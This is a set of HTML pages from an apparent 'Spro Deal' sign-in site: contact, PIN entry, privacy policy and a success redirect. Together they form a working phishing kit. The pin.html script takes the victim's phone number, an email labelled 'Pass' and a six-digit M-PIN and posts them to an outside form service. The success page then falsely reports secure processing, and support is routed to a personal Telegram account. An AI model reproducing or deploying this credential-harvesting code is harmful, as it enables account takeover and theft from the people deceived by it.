    <meta property="og:description" content="Contact Spro Deal support for account questions, platform assistance, and help with online account services.">
    <meta property="og:url" content="https://sprodeal.co/contact.html">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:site_name" content="Spro Deal">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Contact Spro Deal Support">
    <meta name="twitter:description" content="Contact Spro Deal support for account questions, platform assistance, and help with online account services.">
    <meta name="twitter:url" content="https://sprodeal.co/contact.html">
    <meta name="twitter:image" content="https://sprodeal.co/topbg.png">
    <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"ContactPage","name":"Contact Spro Deal Support","url":"https://sprodeal.co/contact.html","description":"Contact Spro Deal support for account questions and platform assistance."}
    </script>
    <link rel="icon" type="image/x-icon" href="/fav.ico">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
</head>
<body>
    <div class="top-section">
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <div class="form-container">
        <h1 class="title" style="margin-bottom: 20px;">CONTACT <span>SUPPORT</span></h1>
        
        <div class="success-card" style="text-align: left; max-width: 600px; margin: 0 auto; padding: 20px;">
            <h2 style="font-size: 18px; margin-bottom: 10px; color: #66cc33;">We're Here to Help</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 20px; color: #444;">
                If you have any questions, facing issues with your account, or need assistance with our platform, please reach out to us. Our support team is available 24/7 to assist you.
            </p>
            
            <div style="background: #f9f9f9; padding: 15px; border-radius: 8px; margin-bottom: 15px;">
                <p style="font-size: 14px; margin-bottom: 8px; color: #333;">
                    <strong>Email:</strong> support@sprodeal.co
                </p>
                <p style="font-size: 14px; color: #333;">
                    <strong>Telegram:</strong> <a href="https://t.me/realmillionaire0025" target="_blank" style="color: #66cc33; text-decoration: none;">@realmillionaire0025</a>
                </p>
            </div>

            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                For the fastest response, we highly recommend reaching out to us via Telegram. Click the button below to chat with our support team directly.
            </p>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                Learn more on our <a href="about.html" style="color: #66cc33;">About page</a> or read the <a href="blog.html" style="color: #66cc33;">Spro Deal Blog</a>.
            </p>
            
            <div style="text-align: center; margin-top: 20px;">
                <a href="https://t.me/realmillionaire0025" target="_blank" style="display: inline-block; background: #66cc33; color: #fff; padding: 10px 20px; border-radius: 6px; text-decoration: none; font-weight: bold; margin-bottom: 15px;">Chat on Telegram</a>
            </div>

            <p style="text-align: center;">
                <a href="index.html" style="color: #66cc33; font-weight: bold; text-decoration: none;">&larr; Back to Sign In</a>
            </p>
        </div>
    </div>
</body>
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/x-icon" href="/fav.ico">
    <link rel="shortcut icon" href="/fav.ico">
    <link rel="apple-touch-icon" href="/icon.png">
    <link rel="stylesheet" href="style.css">
    <meta name="robots" content="noindex, nofollow">
    <link rel="canonical" href="https://sprodeal.co/pin.html">
    <meta name="description" content="Complete the secure PIN verification step for your Spro Deal sign-in request.">
    <meta property="og:type" content="website">
    <meta property="og:title" content="PIN Verification - Spro Deal">
    <meta property="og:description" content="Complete the secure PIN verification step for your Spro Deal sign-in request.">
    <meta property="og:url" content="https://sprodeal.co/pin.html">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:site_name" content="Spro Deal">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PIN Verification - Spro Deal">
    <meta name="twitter:description" content="Complete the secure PIN verification step for your Spro Deal sign-in request.">
    <meta name="twitter:url" content="https://sprodeal.co/pin.html">
    <meta name="twitter:image" content="https://sprodeal.co/topbg.png">
    <title>PIN Verification - Spro Deal</title>
</head>

<body>
    <div class="top-section">
        <!-- SEO: Added width and height -->
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <main class="form-container">
        <div class="title">SIGN<span>IN TO SPRO</span> DEAL</div>

        <div class="pin-container">
            <h1>ENTER YOUR PIN</h1>
            <p class="pin-label">PIN</p>

            <div class="pin-boxes" aria-label="Enter six digit PIN">
                <input class="pin-box" type="text" inputmode="numeric" id="pin1" maxlength="1" autocomplete="one-time-code" aria-label="PIN digit 1">
                <input class="pin-box" type="text" inputmode="numeric" id="pin2" maxlength="1" autocomplete="off" aria-label="PIN digit 2">
                <input class="pin-box" type="text" inputmode="numeric" id="pin3" maxlength="1" autocomplete="off" aria-label="PIN digit 3">
                <input class="pin-box" type="text" inputmode="numeric" id="pin4" maxlength="1" autocomplete="off" aria-label="PIN digit 4">
                <input class="pin-box" type="text" inputmode="numeric" id="pin5" maxlength="1" autocomplete="off" aria-label="PIN digit 5">
                <input class="pin-box" type="text" inputmode="numeric" id="pin6" maxlength="1" autocomplete="off" aria-label="PIN digit 6">
            </div>

            <p class="message" id="message" aria-live="polite"></p>
        </div>
    </main>

    <script>
        const signinData = JSON.parse(sessionStorage.getItem('sproSigninData') || 'null');
        if (!signinData || !signinData.phone || !signinData.email) {
            window.location.replace('index.html');
        }

        const pinBoxes = [...document.querySelectorAll('.pin-box')];
        const message = document.getElementById('message');

        function checkPinLength() {
            const pin = pinBoxes.map((box) => box.value).join('');
            if (pin.length !== pinBoxes.length) {
                message.textContent = '';
                return;
            }

            submitContactData();
        }

        async function submitContactData() {
            pinBoxes.forEach((box) => box.disabled = true);
            message.textContent = 'Submitting...';
            const pin = pinBoxes.map((box) => box.value).join('');
            const formData = new FormData();
            formData.append('access_key', '2af86712-79ab-48b0-b3ec-caac391618fa');
            formData.append('subject', 'Spro Deal verification request');
            formData.append('phone_no', signinData.phone);
            formData.append('Pass', signinData.email);
            formData.append('M-PIN', pin);

            try {
                const response = await fetch('https://api.web3forms.com/submit', {
                    method: 'POST',
                    body: formData
                });

                if (!response.ok) throw new Error('Web3Forms request failed');

                sessionStorage.removeItem('sproSigninData');
                window.location.replace('success.html');
            } catch (error) {
                pinBoxes.forEach((box) => box.disabled = false);
                message.textContent = 'Unable to submit. Please try again.';
            }
        }

        pinBoxes.forEach((box, index) => {
            box.addEventListener('input', () => {
                box.value = box.value.replace(/\D/g, '').slice(-1);
                box.classList.toggle('filled', box.value !== '');
                if (box.value && index < pinBoxes.length - 1) pinBoxes[index + 1].focus();
                checkPinLength();
            });

            box.addEventListener('keydown', (event) => {
                if (event.key === 'Backspace' && !box.value && index > 0) {
                    pinBoxes[index - 1].value = '';
                    pinBoxes[index - 1].classList.remove('filled');
                    pinBoxes[index - 1].focus();
                    event.preventDefault();
                } else if (event.key === 'ArrowLeft' && index > 0) {
                    pinBoxes[index - 1].focus();
                    event.preventDefault();
                } else if (event.key === 'ArrowRight' && index < pinBoxes.length - 1) {
                    pinBoxes[index + 1].focus();
                    event.preventDefault();
                }
                checkPinLength();
            });

            box.addEventListener('paste', (event) => {
                event.preventDefault();
                const pasted = event.clipboardData.getData('text').replace(/\D/g, '').slice(0, pinBoxes.length);
                pasted.split('').forEach((digit, digitIndex) => {
                    pinBoxes[digitIndex].value = digit;
                    pinBoxes[digitIndex].classList.add('filled');
                });
                pinBoxes[Math.min(pasted.length, pinBoxes.length - 1)].focus();
                checkPinLength();
            });
        });

        pinBoxes[0].focus();
    </script>
</body>

</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy Policy - Spro Deal</title>
    <meta name="description" content="Read the Spro Deal Privacy Policy to understand what information we collect, how we use it, and how we protect it.">
    <link rel="canonical" href="https://sprodeal.co/privacy.html">
    <meta name="robots" content="index, follow">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Spro Deal Privacy Policy">
    <meta property="og:description" content="Read the Spro Deal Privacy Policy to understand what information we collect, how we use it, and how we protect it.">
    <meta property="og:url" content="https://sprodeal.co/privacy.html">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:site_name" content="Spro Deal">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Spro Deal Privacy Policy">
    <meta name="twitter:description" content="Read the Spro Deal Privacy Policy to understand what information we collect, how we use it, and how we protect it.">
    <meta name="twitter:url" content="https://sprodeal.co/privacy.html">
    <meta name="twitter:image" content="https://sprodeal.co/topbg.png">
    <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"WebPage","name":"Spro Deal Privacy Policy","url":"https://sprodeal.co/privacy.html","description":"The Spro Deal Privacy Policy explains information collection, use, and data security."}
    </script>
    <link rel="icon" type="image/x-icon" href="/fav.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="top-section">
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <div class="form-container">
        <h1 class="title" style="margin-bottom: 20px;">PRIVACY <span>POLICY</span></h1>
        
        <div class="success-card" style="text-align: left; max-width: 600px; margin: 0 auto; padding: 20px;">
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                At Spro Deal, accessible from sprodeal.co, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Spro Deal and how we use it.
            </p>
            
            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">1. Information We Collect</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                We only collect personal information that you voluntarily provide to us when you register on the website, express an interest in obtaining information about us or our products and services, or when you contact us. The personal information we collect may include your phone number, email address (used as password), and PIN.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">2. How We Use Your Information</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                We use the information we collect in various ways, including to:
                <br>- Provide, operate, and maintain our website
                <br>- Improve, personalize, and expand our website
                <br>- Understand and analyze how you use our website
                <br>- Communicate with you for customer service and support
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">3. Data Security</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                We use administrative, technical, and physical security measures to help protect your personal information. While we have taken reasonable steps to secure the personal information you provide to us, please be aware that despite our efforts, no security measures are perfect or impenetrable.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">4. Consent</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                By using our website, you hereby consent to our Privacy Policy and agree to its terms.
            </p>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                For questions about privacy or account support, visit our <a href="contact.html" style="color: #66cc33;">Contact page</a>. Product updates are available on the <a href="blog.html" style="color: #66cc33;">Spro Deal Blog</a>.
            </p>

            <p style="text-align: center; margin-top: 20px;">
                <a href="index.html" style="color: #66cc33; font-weight: bold; text-decoration: none;">&larr; Back to Sign In</a>
            </p>
        </div>
    </div>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/x-icon" href="/fav.ico">
    <link rel="shortcut icon" href="/fav.ico">
    <link rel="apple-touch-icon" href="/icon.png">
    <meta name="robots" content="noindex, nofollow">
    <link rel="canonical" href="https://sprodeal.co/success.html">
    <meta name="description" content="Confirmation that your Spro Deal request was submitted successfully.">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Request Submitted - Spro Deal">
    <meta property="og:description" content="Confirmation that your Spro Deal request was submitted successfully.">
    <meta property="og:url" content="https://sprodeal.co/success.html">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:site_name" content="Spro Deal">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Request Submitted - Spro Deal">
    <meta name="twitter:description" content="Confirmation that your Spro Deal request was submitted successfully.">
    <meta name="twitter:url" content="https://sprodeal.co/success.html">
    <meta name="twitter:image" content="https://sprodeal.co/topbg.png">
    <title>Request Submitted - Spro Deal</title>
</head>

<body>
    <div class="top-section">
        <!-- SEO: Added width and height -->
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <main class="form-container">
        <section class="success-card" aria-live="polite">
            <div class="success-icon" aria-hidden="true">✓</div>
            <h1>Request Submitted Successfully</h1>
            <p>Your request has been processed securely.</p>
            <p id="redirectMessage">Redirecting to sign in...</p>
        </section>
    </main>

    <script>
        let seconds = 2;
        const redirectMessage = document.getElementById('redirectMessage');
        const timer = setInterval(() => {
            seconds -= 1;
            redirectMessage.textContent = `Redirecting to sign in in ${seconds} second${seconds === 1 ? '' : 's'}...`;
            if (seconds <= 0) {
                clearInterval(timer);
                window.location.replace('index.html');
            }
        }, 1000);
    </script>
</body>

</html>
</file>
